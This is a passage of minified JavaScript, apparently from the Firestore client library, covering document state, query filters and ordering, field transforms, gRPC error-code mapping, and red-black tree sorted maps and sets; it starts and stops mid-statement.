this.version=t,this.documentType=1,this.data=e,this.documentState=0,this},v_.prototype.convertToNoDocument=function(t){return this.version=t,this.documentType=2,this.data=f_.empty(),this.documentState=0,this},v_.prototype.convertToUnknownDocument=function(t){return this.version=t,this.documentType=3,this.data=f_.empty(),this.documentState=2,this},v_.prototype.setHasCommittedMutations=function(){return this.documentState=2,this},v_.prototype.setHasLocalMutations=function(){return this.documentState=1,this},Object.defineProperty(v_.prototype,"hasLocalMutations",{get:function(){return 1===this.documentState},enumerable:!1,configurable:!0}),Object.defineProperty(v_.prototype,"hasCommittedMutations",{get:function(){return 2===this.documentState},enumerable:!1,configurable:!0}),Object.defineProperty(v_.prototype,"hasPendingWrites",{get:function(){return this.hasLocalMutations||this.hasCommittedMutations},enumerable:!1,configurable:!0}),v_.prototype.isValidDocument=function(){return 0!==this.documentType},v_.prototype.isFoundDocument=function(){return 1===this.documentType},v_.prototype.isNoDocument=function(){return 2===this.documentType},v_.prototype.isUnknownDocument=function(){return 3===this.documentType},v_.prototype.isEqual=function(t){return t instanceof v_&&this.key.isEqual(t.key)&&this.version.isEqual(t.version)&&this.documentType===t.documentType&&this.documentState===t.documentState&&this.data.isEqual(t.data)},v_.prototype.clone=function(){return new v_(this.key,this.documentType,this.version,this.data.clone(),this.documentState)},v_.prototype.toString=function(){return"Document("+this.key+", "+this.version+", "+JSON.stringify(this.data.value)+", {documentType: "+this.documentType+"}), {documentState: "+this.documentState+"})"},v_),g_=function(t,e,n,r,i,o,s){void 0===e&&(e=null),void 0===n&&(n=[]),void 0===r&&(r=[]),void 0===i&&(i=null),void 0===o&&(o=null),void 0===s&&(s=null),this.path=t,this.collectionGroup=e,this.orderBy=n,this.filters=r,this.limit=i,this.startAt=o,this.endAt=s,this.h=null};function v_(t,e,n,r,i){this.key=t,this.documentType=e,this.version=n,this.data=r,this.documentState=i}function y_(t,e,n,r,i,o,s){return new g_(t,e=void 0===e?null:e,n=void 0===n?[]:n,r=void 0===r?[]:r,i=void 0===i?null:i,o=void 0===o?null:o,s=void 0===s?null:s)}function m_(t){var e=t;return null===e.h&&(t=e.path.canonicalString(),null!==e.collectionGroup&&(t+="|cg:"+e.collectionGroup),t+="|f:",t+=e.filters.map(function(t){return(t=t).field.canonicalString()+t.op.toString()+i_(t.value)}).join(","),t+="|ob:",t+=e.orderBy.map(function(t){return(t=t).field.canonicalString()+t.dir}).join(","),Qb(e.limit)||(t+="|l:",t+=e.limit),e.startAt&&(t+="|lb:",t+=G_(e.startAt)),e.endAt&&(t+="|ub:",t+=G_(e.endAt)),e.h=t),e.h}function b_(t,e){if(t.limit!==e.limit)return!1;if(t.orderBy.length!==e.orderBy.length)return!1;for(var n,r,i=0;i<t.orderBy.length;i++)if(n=t.orderBy[i],r=e.orderBy[i],n.dir!==r.dir||!n.field.isEqual(r.field))return!1;if(t.filters.length!==e.filters.length)return!1;for(var o,s,a=0;a<t.filters.length;a++)if(o=t.filters[a],s=e.filters[a],o.op!==s.op||!o.field.isEqual(s.field)||!t_(o.value,s.value))return!1;return t.collectionGroup===e.collectionGroup&&!!t.path.isEqual(e.path)&&!!X_(t.startAt,e.startAt)&&X_(t.endAt,e.endAt)}function __(t){return $b.isDocumentKey(t.path)&&null===t.collectionGroup&&0===t.filters.length}var w_,T_=(Gi(I_,w_=function(){}),I_.create=function(t,e,n){return t.isKeyField()?"in"===e||"not-in"===e?this.l(t,e,n):new C_(t,e,n):"array-contains"===e?new j_(t,n):"in"===e?new U_(t,n):"not-in"===e?new q_(t,n):"array-contains-any"===e?new V_(t,n):new I_(t,e,n)},I_.l=function(t,e,n){return new("in"===e?A_:N_)(t,n)},I_.prototype.matches=function(t){t=t.data.field(this.field);return"!="===this.op?null!==t&&this.m(n_(t,this.value)):null!==t&&Zb(this.value)===Zb(t)&&this.m(n_(t,this.value))},I_.prototype.m=function(t){switch(this.op){case"<":return t<0;case"<=":return t<=0;case"==":return 0===t;case"!=":return 0!==t;case">":return 0<t;case">=":return 0<=t;default:return vb()}},I_.prototype.g=function(){return 0<=["<","<=",">",">=","!=","not-in"].indexOf(this.op)},I_);function I_(t,e,n){var r=this;return(r=w_.call(this)||this).field=t,r.op=e,r.value=n,r}var E_,S_,k_,C_=(Gi(O_,k_=T_),O_.prototype.matches=function(t){t=$b.comparator(t.key,this.key);return this.m(t)},O_),A_=(Gi(P_,S_=T_),P_.prototype.matches=function(e){return this.keys.some(function(t){return t.isEqual(e.key)})},P_),N_=(Gi(R_,E_=T_),R_.prototype.matches=function(e){return!this.keys.some(function(t){return t.isEqual(e.key)})},R_);function R_(t,e){var n=this;return(n=E_.call(this,t,"not-in",e)||this).keys=D_(0,e),n}function P_(t,e){var n=this;return(n=S_.call(this,t,"in",e)||this).keys=D_(0,e),n}function O_(t,e,n){var r=this;return(r=k_.call(this,t,e,n)||this).key=$b.fromName(n.referenceValue),r}function D_(t,e){return((null===(e=e.arrayValue)||void 0===e?void 0:e.values)||[]).map(function(t){return $b.fromName(t.referenceValue)})}var x_,L_,M_,F_,j_=(Gi(z_,F_=T_),z_.prototype.matches=function(t){t=t.data.field(this.field);return a_(t)&&e_(t.arrayValue,this.value)},z_),U_=(Gi(H_,M_=T_),H_.prototype.matches=function(t){t=t.data.field(this.field);return null!==t&&e_(this.value.arrayValue,t)},H_),q_=(Gi(W_,L_=T_),W_.prototype.matches=function(t){if(e_(this.value.arrayValue,{nullValue:"NULL_VALUE"}))return!1;t=t.data.field(this.field);return null!==t&&!e_(this.value.arrayValue,t)},W_),V_=(Gi(K_,x_=T_),K_.prototype.matches=function(t){var e=this,t=t.data.field(this.field);return!(!a_(t)||!t.arrayValue.values)&&t.arrayValue.values.some(function(t){return e_(e.value.arrayValue,t)})},K_),B_=function(t,e){this.position=t,this.before=e};function K_(t,e){return x_.call(this,t,"array-contains-any",e)||this}function W_(t,e){return L_.call(this,t,"not-in",e)||this}function H_(t,e){return M_.call(this,t,"in",e)||this}function z_(t,e){return F_.call(this,t,"array-contains",e)||this}function G_(t){return(t.before?"b":"a")+":"+t.position.map(i_).join(",")}var Q_=function(t,e){void 0===e&&(e="asc"),this.field=t,this.dir=e};function Y_(t,e,n){for(var r=0,i=0;i<t.position.length;i++){var o=e[i],s=t.position[i],r=o.field.isKeyField()?$b.comparator($b.fromName(s.referenceValue),n.key):n_(s,n.data.field(o.field));if("desc"===o.dir&&(r*=-1),0!==r)break}return t.before?r<=0:r<0}function X_(t,e){if(null===t)return null===e;if(null===e)return!1;if(t.before!==e.before||t.position.length!==e.position.length)return!1;for(var n=0;n<t.position.length;n++)if(!t_(t.position[n],e.position[n]))return!1;return!0}var $_=function(t,e,n,r,i,o,s,a){void 0===e&&(e=null),void 0===n&&(n=[]),void 0===r&&(r=[]),void 0===i&&(i=null),void 0===o&&(o="F"),void 0===s&&(s=null),void 0===a&&(a=null),this.path=t,this.collectionGroup=e,this.explicitOrderBy=n,this.filters=r,this.limit=i,this.limitType=o,this.startAt=s,this.endAt=a,this.p=null,this.T=null,this.startAt,this.endAt};function J_(t,e,n,r,i,o,s,a){return new $_(t,e,n,r,i,o,s,a)}function Z_(t){return new $_(t)}function tw(t){return!Qb(t.limit)&&"F"===t.limitType}function ew(t){return!Qb(t.limit)&&"L"===t.limitType}function nw(t){return 0<t.explicitOrderBy.length?t.explicitOrderBy[0].field:null}function rw(t){for(var e=0,n=t.filters;e<n.length;e++){var r=n[e];if(r.g())return r.field}return null}function iw(t){return null!==t.collectionGroup}function ow(t){var e=t;if(null===e.p){e.p=[];var n=rw(e),t=nw(e);if(null!==n&&null===t)n.isKeyField()||e.p.push(new Q_(n)),e.p.push(new Q_(xb.keyField(),"asc"));else{for(var r=!1,i=0,o=e.explicitOrderBy;i<o.length;i++){var s=o[i];e.p.push(s),s.field.isKeyField()&&(r=!0)}r||(n=0<e.explicitOrderBy.length?e.explicitOrderBy[e.explicitOrderBy.length-1].dir:"asc",e.p.push(new Q_(xb.keyField(),n)))}}return e.p}function sw(t){var e=t;if(!e.T)if("F"===e.limitType)e.T=y_(e.path,e.collectionGroup,ow(e),e.filters,e.limit,e.startAt,e.endAt);else{for(var n=[],r=0,i=ow(e);r<i.length;r++){var o=i[r],s="desc"===o.dir?"asc":"desc";n.push(new Q_(o.field,s))}var a=e.endAt?new B_(e.endAt.position,!e.endAt.before):null,t=e.startAt?new B_(e.startAt.position,!e.startAt.before):null;e.T=y_(e.path,e.collectionGroup,n,e.filters,e.limit,a,t)}return e.T}function aw(t,e,n){return new $_(t.path,t.collectionGroup,t.explicitOrderBy.slice(),t.filters.slice(),e,n,t.startAt,t.endAt)}function uw(t,e){return b_(sw(t),sw(e))&&t.limitType===e.limitType}function cw(t){return m_(sw(t))+"|lt:"+t.limitType}function hw(t){return"Query(target="+(e=sw(t),n=e.path.canonicalString(),null!==e.collectionGroup&&(n+=" collectionGroup="+e.collectionGroup),0<e.filters.length&&(n+=", filters: ["+e.filters.map(function(t){return(t=t).field.canonicalString()+" "+t.op+" "+i_(t.value)}).join(", ")+"]"),Qb(e.limit)||(n+=", limit: "+e.limit),0<e.orderBy.length&&(n+=", orderBy: ["+e.orderBy.map(function(t){return(t=t).field.canonicalString()+" ("+t.dir+")"}).join(", ")+"]"),e.startAt&&(n+=", startAt: "+G_(e.startAt)),e.endAt&&(n+=", endAt: "+G_(e.endAt)),"Target("+n+")")+"; limitType="+t.limitType+")";var e,n}function lw(i,t){return t.isFoundDocument()&&(e=i,n=t.key.path,null!==e.collectionGroup?t.key.hasCollectionId(e.collectionGroup)&&e.path.isPrefixOf(n):$b.isDocumentKey(e.path)?e.path.isEqual(n):e.path.isImmediateParentOf(n))&&function(t){for(var e=0,n=i.explicitOrderBy;e<n.length;e++){var r=n[e];if(!r.field.isKeyField()&&null===t.data.field(r.field))return}return 1}(t)&&function(t){for(var e=0,n=i.filters;e<n.length;e++)if(!n[e].matches(t))return;return 1}(t)&&(n=t,(!(t=i).startAt||Y_(t.startAt,ow(t),n))&&(!t.endAt||!Y_(t.endAt,ow(t),n)));var e,n}function fw(a){return function(t,e){for(var n=!1,r=0,i=ow(a);r<i.length;r++){var o=i[r],s=function(t,r,e){var n=t.field.isKeyField()?$b.comparator(r.key,e.key):function(t,e){var n=r.data.field(t),t=e.data.field(t);return null!==n&&null!==t?n_(n,t):vb()}(t.field,e);switch(t.dir){case"asc":return n;case"desc":return-1*n;default:return vb()}}(o,t,e);if(0!==s)return s;n=n||o.field.isKeyField()}return 0}}function pw(t,e){if(t.I){if(isNaN(e))return{doubleValue:"NaN"};if(e===1/0)return{doubleValue:"Infinity"};if(e===-1/0)return{doubleValue:"-Infinity"}}return{doubleValue:Yb(e)?"-0":e}}function dw(t){return{integerValue:""+t}}function gw(t,e){return Xb(e)?dw(e):pw(t,e)}Q=function(){this._=void 0};function vw(t,e){return t instanceof Nw?s_(t=e)||t&&"doubleValue"in t?e:{integerValue:0}:null}var yw,mw,bw=(Gi(Tw,mw=Q),Tw),_w=(Gi(ww,yw=Q),ww);function ww(t){var e=this;return(e=yw.call(this)||this).elements=t,e}function Tw(){return null!==mw&&mw.apply(this,arguments)||this}function Iw(t,e){for(var n=Ow(e),r=0,i=t.elements;r<i.length;r++)!function(e){n.some(function(t){return t_(t,e)})||n.push(e)}(i[r]);return{arrayValue:{values:n}}}var Ew,Sw=(Gi(kw,Ew=Q),kw);function kw(t){var e=this;return(e=Ew.call(this)||this).elements=t,e}function Cw(t,e){for(var n=Ow(e),r=0,i=t.elements;r<i.length;r++)!function(e){n=n.filter(function(t){return!t_(t,e)})}(i[r]);return{arrayValue:{values:n}}}var Aw,Nw=(Gi(Rw,Aw=Q),Rw);function Rw(t,e){var n=this;return(n=Aw.call(this)||this).R=t,n.A=e,n}function Pw(t){return Wb(t.integerValue||t.doubleValue)}function Ow(t){return a_(t)&&t.arrayValue.values?t.arrayValue.values.slice():[]}function Dw(t,e){this.version=t,this.transformResults=e}var xw=function(t,e){this.field=t,this.transform=e},Lw=(Mw.none=function(){return new Mw},Mw.exists=function(t){return new Mw(void 0,t)},Mw.updateTime=function(t){return new Mw(t)},Object.defineProperty(Mw.prototype,"isNone",{get:function(){return void 0===this.updateTime&&void 0===this.exists},enumerable:!1,configurable:!0}),Mw.prototype.isEqual=function(t){return this.exists===t.exists&&(this.updateTime?!!t.updateTime&&this.updateTime.isEqual(t.updateTime):!t.updateTime)},Mw);function Mw(t,e){this.updateTime=t,this.exists=e}function Fw(t,e){return void 0!==t.updateTime?e.isFoundDocument()&&e.version.isEqual(t.updateTime):void 0===t.exists||t.exists===e.isFoundDocument()}G=function(){};function jw(t,e,n){var r,i,o,s;t instanceof Kw?(i=e,o=n,Fw((r=t).precondition,i)&&(s=r.value.clone(),o=Yw(r.fieldTransforms,o,i),s.setAll(o),i.convertToFoundDocument(qw(i),s).setHasLocalMutations())):t instanceof Ww?(o=e,i=n,Fw((s=t).precondition,o)&&(n=Yw(s.fieldTransforms,i,o),(i=o.data).setAll(Gw(s)),i.setAll(n),o.convertToFoundDocument(qw(o),i).setHasLocalMutations())):(e=e,Fw(t.precondition,e)&&e.convertToNoDocument(Eb.min()))}function Uw(t,e){return t.type===e.type&&!!t.key.isEqual(e.key)&&!!t.precondition.isEqual(e.precondition)&&(n=t.fieldTransforms,r=e.fieldTransforms,!!(void 0===n&&void 0===r||n&&r&&wb(n,r,function(t,e){return e=e,(t=t).field.isEqual(e.field)&&(t=t.transform,e=e.transform,t instanceof _w&&e instanceof _w||t instanceof Sw&&e instanceof Sw?wb(t.elements,e.elements,t_):t instanceof Nw&&e instanceof Nw?t_(t.A,e.A):t instanceof bw&&e instanceof bw)})))&&(0===t.type?t.value.isEqual(e.value):1!==t.type||t.data.isEqual(e.data)&&t.fieldMask.isEqual(e.fieldMask));var n,r}function qw(t){return t.isFoundDocument()?t.version:Eb.min()}var Vw,Bw,Kw=(Gi(zw,Bw=G),zw),Ww=(Gi(Hw,Vw=G),Hw);function Hw(t,e,n,r,i){void 0===i&&(i=[]);var o=this;return(o=Vw.call(this)||this).key=t,o.data=e,o.fieldMask=n,o.precondition=r,o.fieldTransforms=i,o.type=1,o}function zw(t,e,n,r){void 0===r&&(r=[]);var i=this;return(i=Bw.call(this)||this).key=t,i.value=e,i.precondition=n,i.fieldTransforms=r,i.type=0,i}function Gw(n){var r=new Map;return n.fieldMask.fields.forEach(function(t){var e;t.isEmpty()||(e=n.data.field(t),r.set(t,e))}),r}function Qw(t,e,n){var r=new Map;yb(t.length===n.length);for(var i=0;i<n.length;i++){var o=t[i],s=o.transform,a=e.data.field(o.field);r.set(o.field,(o=s,s=a,a=n[i],o instanceof _w?Iw(o,s):o instanceof Sw?Cw(o,s):a))}return r}function Yw(t,e,n){for(var r,i=new Map,o=0,s=t;o<s.length;o++){var a=s[o],u=a.transform,c=n.data.field(a.field);i.set(a.field,(r=c,a=e,c=void 0,(u=u)instanceof bw?(c={fields:{__type__:{stringValue:"server_timestamp"},__local_write_time__:{timestampValue:{seconds:a.seconds,nanos:a.nanoseconds}}}},r&&(c.fields.__previous_value__=r),{mapValue:c}):u instanceof _w?Iw(u,r):u instanceof Sw?Cw(u,r):(u=vw(c=u,r),r=Pw(u)+Pw(c.A),s_(u)&&s_(c.A)?dw(r):pw(c.R,r))))}return i}function Xw(t){this.count=t}var $w,Jw,Zw,t0=(Gi(r0,Zw=G),r0),e0=(Gi(n0,Jw=G),n0);function n0(t,e){var n=this;return(n=Jw.call(this)||this).key=t,n.precondition=e,n.type=3,n.fieldTransforms=[],n}function r0(t,e){var n=this;return(n=Zw.call(this)||this).key=t,n.precondition=e,n.type=2,n.fieldTransforms=[],n}function i0(t){switch(t){case ab.OK:return vb(),0;case ab.CANCELLED:case ab.UNKNOWN:case ab.DEADLINE_EXCEEDED:case ab.RESOURCE_EXHAUSTED:case ab.INTERNAL:case ab.UNAVAILABLE:case ab.UNAUTHENTICATED:return;case ab.INVALID_ARGUMENT:case ab.NOT_FOUND:case ab.ALREADY_EXISTS:case ab.PERMISSION_DENIED:case ab.FAILED_PRECONDITION:case ab.ABORTED:case ab.OUT_OF_RANGE:case ab.UNIMPLEMENTED:case ab.DATA_LOSS:return 1;default:return vb(),0}}function o0(t){if(void 0===t)return pb("GRPC error has no .code"),ab.UNKNOWN;switch(t){case $w.OK:return ab.OK;case $w.CANCELLED:return ab.CANCELLED;case $w.UNKNOWN:return ab.UNKNOWN;case $w.DEADLINE_EXCEEDED:return ab.DEADLINE_EXCEEDED;case $w.RESOURCE_EXHAUSTED:return ab.RESOURCE_EXHAUSTED;case $w.INTERNAL:return ab.INTERNAL;case $w.UNAVAILABLE:return ab.UNAVAILABLE;case $w.UNAUTHENTICATED:return ab.UNAUTHENTICATED;case $w.INVALID_ARGUMENT:return ab.INVALID_ARGUMENT;case $w.NOT_FOUND:return ab.NOT_FOUND;case $w.ALREADY_EXISTS:return ab.ALREADY_EXISTS;case $w.PERMISSION_DENIED:return ab.PERMISSION_DENIED;case $w.FAILED_PRECONDITION:return ab.FAILED_PRECONDITION;case $w.ABORTED:return ab.ABORTED;case $w.OUT_OF_RANGE:return ab.OUT_OF_RANGE;case $w.UNIMPLEMENTED:return ab.UNIMPLEMENTED;case $w.DATA_LOSS:return ab.DATA_LOSS;default:return vb()}}(Q=$w=$w||{})[Q.OK=0]="OK",Q[Q.CANCELLED=1]="CANCELLED",Q[Q.UNKNOWN=2]="UNKNOWN",Q[Q.INVALID_ARGUMENT=3]="INVALID_ARGUMENT",Q[Q.DEADLINE_EXCEEDED=4]="DEADLINE_EXCEEDED",Q[Q.NOT_FOUND=5]="NOT_FOUND",Q[Q.ALREADY_EXISTS=6]="ALREADY_EXISTS",Q[Q.PERMISSION_DENIED=7]="PERMISSION_DENIED",Q[Q.UNAUTHENTICATED=16]="UNAUTHENTICATED",Q[Q.RESOURCE_EXHAUSTED=8]="RESOURCE_EXHAUSTED",Q[Q.FAILED_PRECONDITION=9]="FAILED_PRECONDITION",Q[Q.ABORTED=10]="ABORTED",Q[Q.OUT_OF_RANGE=11]="OUT_OF_RANGE",Q[Q.UNIMPLEMENTED=12]="UNIMPLEMENTED",Q[Q.INTERNAL=13]="INTERNAL",Q[Q.UNAVAILABLE=14]="UNAVAILABLE",Q[Q.DATA_LOSS=15]="DATA_LOSS";var s0=(l0.prototype.insert=function(t,e){return new l0(this.comparator,this.root.insert(t,e,this.comparator).copy(null,null,u0.BLACK,null,null))},l0.prototype.remove=function(t){return new l0(this.comparator,this.root.remove(t,this.comparator).copy(null,null,u0.BLACK,null,null))},l0.prototype.get=function(t){for(var e=this.root;!e.isEmpty();){var n=this.comparator(t,e.key);if(0===n)return e.value;n<0?e=e.left:0<n&&(e=e.right)}return null},l0.prototype.indexOf=function(t){for(var e=0,n=this.root;!n.isEmpty();){var r=this.comparator(t,n.key);if(0===r)return e+n.left.size;n=r<0?n.left:(e+=n.left.size+1,n.right)}return-1},l0.prototype.isEmpty=function(){return this.root.isEmpty()},Object.defineProperty(l0.prototype,"size",{get:function(){return this.root.size},enumerable:!1,configurable:!0}),l0.prototype.minKey=function(){return this.root.minKey()},l0.prototype.maxKey=function(){return this.root.maxKey()},l0.prototype.inorderTraversal=function(t){return this.root.inorderTraversal(t)},l0.prototype.forEach=function(n){this.inorderTraversal(function(t,e){return n(t,e),!1})},l0.prototype.toString=function(){var n=[];return this.inorderTraversal(function(t,e){return n.push(t+":"+e),!1}),"{"+n.join(", ")+"}"},l0.prototype.reverseTraversal=function(t){return this.root.reverseTraversal(t)},l0.prototype.getIterator=function(){return new a0(this.root,null,this.comparator,!1)},l0.prototype.getIteratorFrom=function(t){return new a0(this.root,t,this.comparator,!1)},l0.prototype.getReverseIterator=function(){return new a0(this.root,null,this.comparator,!0)},l0.prototype.getReverseIteratorFrom=function(t){return new a0(this.root,t,this.comparator,!0)},l0),a0=(h0.prototype.getNext=function(){var t=this.nodeStack.pop(),e={key:t.key,value:t.value};if(this.isReverse)for(t=t.left;!t.isEmpty();)this.nodeStack.push(t),t=t.right;else for(t=t.right;!t.isEmpty();)this.nodeStack.push(t),t=t.left;return e},h0.prototype.hasNext=function(){return 0<this.nodeStack.length},h0.prototype.peek=function(){if(0===this.nodeStack.length)return null;var t=this.nodeStack[this.nodeStack.length-1];return{key:t.key,value:t.value}},h0),u0=(c0.prototype.copy=function(t,e,n,r,i){return new c0(null!=t?t:this.key,null!=e?e:this.value,null!=n?n:this.color,null!=r?r:this.left,null!=i?i:this.right)},c0.prototype.isEmpty=function(){return!1},c0.prototype.inorderTraversal=function(t){return this.left.inorderTraversal(t)||t(this.key,this.value)||this.right.inorderTraversal(t)},c0.prototype.reverseTraversal=function(t){return this.right.reverseTraversal(t)||t(this.key,this.value)||this.left.reverseTraversal(t)},c0.prototype.min=function(){return this.left.isEmpty()?this:this.left.min()},c0.prototype.minKey=function(){return this.min().key},c0.prototype.maxKey=function(){return this.right.isEmpty()?this.key:this.right.maxKey()},c0.prototype.insert=function(t,e,n){var r=this,i=n(t,r.key);return(r=i<0?r.copy(null,null,null,r.left.insert(t,e,n),null):0===i?r.copy(null,e,null,null,null):r.copy(null,null,null,null,r.right.insert(t,e,n))).fixUp()},c0.prototype.removeMin=function(){if(this.left.isEmpty())return c0.EMPTY;var t=this;return(t=(t=!t.left.isRed()&&!t.left.left.isRed()?t.moveRedLeft():t).copy(null,null,null,t.left.removeMin(),null)).fixUp()},c0.prototype.remove=function(t,e){var n,r=this;if(e(t,r.key)<0)r=(r=!(r.left.isEmpty()||r.left.isRed()||r.left.left.isRed())?r.moveRedLeft():r).copy(null,null,null,r.left.remove(t,e),null);else{if(0===e(t,(r=!((r=r.left.isRed()?r.rotateRight():r).right.isEmpty()||r.right.isRed()||r.right.left.isRed())?r.moveRedRight():r).key)){if(r.right.isEmpty())return c0.EMPTY;n=r.right.min(),r=r.copy(n.key,n.value,null,null,r.right.removeMin())}r=r.copy(null,null,null,null,r.right.remove(t,e))}return r.fixUp()},c0.prototype.isRed=function(){return this.color},c0.prototype.fixUp=function(){var t=this;return t=(t=(t=t.right.isRed()&&!t.left.isRed()?t.rotateLeft():t).left.isRed()&&t.left.left.isRed()?t.rotateRight():t).left.isRed()&&t.right.isRed()?t.colorFlip():t},c0.prototype.moveRedLeft=function(){var t=this.colorFlip();return t=t.right.left.isRed()?(t=(t=t.copy(null,null,null,null,t.right.rotateRight())).rotateLeft()).colorFlip():t},c0.prototype.moveRedRight=function(){var t=this.colorFlip();return t=t.left.left.isRed()?(t=t.rotateRight()).colorFlip():t},c0.prototype.rotateLeft=function(){var t=this.copy(null,null,c0.RED,null,this.right.left);return this.right.copy(null,null,this.color,t,null)},c0.prototype.rotateRight=function(){var t=this.copy(null,null,c0.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,t)},c0.prototype.colorFlip=function(){var t=this.left.copy(null,null,!this.left.color,null,null),e=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,t,e)},c0.prototype.checkMaxDepth=function(){var t=this.check();return Math.pow(2,t)<=this.size+1},c0.prototype.check=function(){if(this.isRed()&&this.left.isRed())throw vb();if(this.right.isRed())throw vb();var t=this.left.check();if(t!==this.right.check())throw vb();return t+(this.isRed()?0:1)},c0);function c0(t,e,n,r,i){this.key=t,this.value=e,this.color=null!=n?n:c0.RED,this.left=null!=r?r:c0.EMPTY,this.right=null!=i?i:c0.EMPTY,this.size=this.left.size+1+this.right.size}function h0(t,e,n,r){this.isReverse=r,this.nodeStack=[];for(var i=1;!t.isEmpty();)if(i=e?n(t.key,e):1,r&&(i*=-1),i<0)t=this.isReverse?t.left:t.right;else{if(0===i){this.nodeStack.push(t);break}this.nodeStack.push(t),t=this.isReverse?t.right:t.left}}function l0(t,e){this.comparator=t,this.root=e||u0.EMPTY}function f0(){this.size=0}u0.EMPTY=null,u0.RED=!0,u0.BLACK=!1,u0.EMPTY=(Object.defineProperty(f0.prototype,"key",{get:function(){throw vb()},enumerable:!1,configurable:!0}),Object.defineProperty(f0.prototype,"value",{get:function(){throw vb()},enumerable:!1,configurable:!0}),Object.defineProperty(f0.prototype,"color",{get:function(){throw vb()},enumerable:!1,configurable:!0}),Object.defineProperty(f0.prototype,"left",{get:function(){throw vb()},enumerable:!1,configurable:!0}),Object.defineProperty(f0.prototype,"right",{get:function(){throw vb()},enumerable:!1,configurable:!0}),f0.prototype.copy=function(t,e,n,r,i){return this},f0.prototype.insert=function(t,e,n){return new u0(t,e)},f0.prototype.remove=function(t,e){return this},f0.prototype.isEmpty=function(){return!0},f0.prototype.inorderTraversal=function(t){return!1},f0.prototype.reverseTraversal=function(t){return!1},f0.prototype.minKey=function(){return null},f0.prototype.maxKey=function(){return null},f0.prototype.isRed=function(){return!1},f0.prototype.checkMaxDepth=function(){return!0},f0.prototype.check=function(){return 0},new f0);var p0=(y0.prototype.has=function(t){return null!==this.data.get(t)},y0.prototype.first=function(){return this.data.minKey()},y0.prototype.last=function(){return this.data.maxKey()},Object.defineProperty(y0.prototype,"size",{get:function(){return this.data.size},enumerable:!1,configurable:!0}),y0.prototype.indexOf=function(t){return this.data.indexOf(t)},y0.prototype.forEach=function(n){this.data.inorderTraversal(function(t,e){return n(t),!1})},y0.prototype.forEachInRange=function(t,e){for(var n=this.data.getIteratorFrom(t[0]);n.hasNext();){var r=n.getNext();if(0<=this.comparator(r.key,t[1]))return;e(r.key)}},y0.prototype.forEachWhile=function(t,e){for(var n=void 0!==e?this.data.getIteratorFrom(e):this.data.getIterator();n.hasNext();)if(!t(n.getNext().key))return},y0.prototype.firstAfterOrEqual=function(t){t=this.data.getIteratorFrom(t);return t.hasNext()?t.getNext().key:null},y0.prototype.getIterator=function(){return new d0(this.data.getIterator())},y0.prototype.getIteratorFrom=function(t){return new d0(this.data.getIteratorFrom(t))},y0.prototype.add=function(t){return this.copy(this.data.remove(t).insert(t,!0))},y0.prototype.delete=function(t){return this.has(t)?this.copy(this.data.remove(t)):this},y0.prototype.isEmpty=function(){return this.data.isEmpty()},y0.prototype.unionWith=function(t){var e=this;return e.size<t.size&&(e=t,t=this),t.forEach(function(t){e=e.add(t)}),e},y0.prototype.isEqual=function(t){if(!(t instanceof y0))return!1;if(this.size!==t.size)return!1;for(var e=this.data.getIterator(),n=t.data.getIterator();e.hasNext();){var r=e.getNext().key,i=n.getNext().key;if(0!==this.comparator(r,i))return!1}return!0},y0.prototype.toArray=function(){var e=[];return this.forEach(function(t){e.push(t)}),e},y0.prototype.toString=function(){var e=[];return this.forEach(function(t){return e.push(t)}),"SortedSet("+e.toString()+")"},y0.prototype.copy=function(t){var e=new y0(this.comparator);return e.data=t,e},y0),d0=(v0.prototype.getNext=function(){return this.iter.getNext().key},v0.prototype.hasNext=function(){return this.iter.hasNext()},v0),g0=new s0($b.comparator);function v0(t){this.iter=t}function y0(t){this.comparator=t,this.data=new s0(this.comparator)}var m0=new s0($b.comparator);var b0=new s0($b.comparator);var _0=new p0($b.comparator);function w0(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n=_0,r=0,i=t;r<i.length;r++)var o=i[r],n=n.add(o);return n}var T0=new p0(_b);var I0=(D0.createSynthesizedRemoteEventForCurrentChange=function(t,e){var n=new Map;return n.set(t,E0.createSynthesizedTargetChangeForCurrentChange(t,e)),new D0(Eb.min(),n,T0,g0,w0())},D0),E0=(O0.createSynthesizedTargetChangeForCurrentChange=function(t,e){return new O0(Mb.EMPTY_BYTE_STRING,e,w0(),w0(),w0())},O0),S0=function(t,e,n,r){this.v=t,this.removedTargetIds=e,this.key=n,this.P=r},k0=function(t,e){this.targetId=t,this.V=e},C0=function(t,e,n,r){void 0===n&&(n=Mb.EMPTY_BYTE_STRING),void 0===r&&(r=null),this.state=t,this.targetIds=e,this.resumeToken=n,this.cause=r},A0=(Object.defineProperty(P0.prototype,"current",{get:function(){return this.N},enumerable:!1,configurable:!0}),Object.defineProperty(P0.prototype,"resumeToken",{get:function(){return this.C},enumerable:!1,configurable:!0}),Object.defineProperty(P0.prototype,"F",{get:function(){return 0!==this.S},enumerable:!1,configurable:!0}),Object.defineProperty(P0.prototype,"$",{get:function(){return this.k},enumerable:!1,configurable:!0}),P0.prototype.O=function(t){0<t.approximateByteSize()&&(this.k=!0,this.C=t)},P0.prototype.M=function(){var n=w0(),r=w0(),i=w0();return this.D.forEach(function(t,e){switch(e){case 0:n=n.add(t);break;case 2:r=r.add(t);break;case 1:i=i.add(t);break;default:vb()}}),new E0(this.C,this.N,n,r,i)},P0.prototype.L=function(){this.k=!1,this.D=L0()},P0.prototype.B=function(t,e){this.k=!0,this.D=this.D.insert(t,e)},P0.prototype.q=function(t){this.k=!0,this.D=this.D.remove(t)},P0.prototype.U=function(){this.S+=1},P0.prototype.K=function(){--this.S},P0.prototype.j=function(){this.k=!0,this.N=!0},P0),N0=(R0.prototype.X=function(t){for(var e=0,n=t.v;e<n.length;e++){var r=n[e];t.P&&t.P.isFoundDocument()?this.Z(r,t.P):this.tt(r,t.key,t.P)}for(var i=0,o=t.removedTargetIds;i<o.length;i++)r=o[i],this.tt(r,t.key,t.P)},R0.prototype.et=function(n){var r=this;this.forEachTarget(n,function(t){var e=r.nt(t);switch(n.state){case 0:r.st(t)&&e.O(n.resumeToken);break;case 1:e.K(),e.F||e.L(),e.O(n.resumeToken);break;case 2:e.K(),e.F||r.removeTarget(t);break;case 3:r.st(t)&&(e.j(),e.O(n.resumeToken));break;case 4:r.st(t)&&(r.it(t),e.O(n.resumeToken));break;default:vb()}})},R0.prototype.forEachTarget=function(t,n){var r=this;0<t.targetIds.length?t.targetIds.forEach(n):this.G.forEach(function(t,e){r.st(e)&&n(e)})},R0.prototype.rt=function(t){var 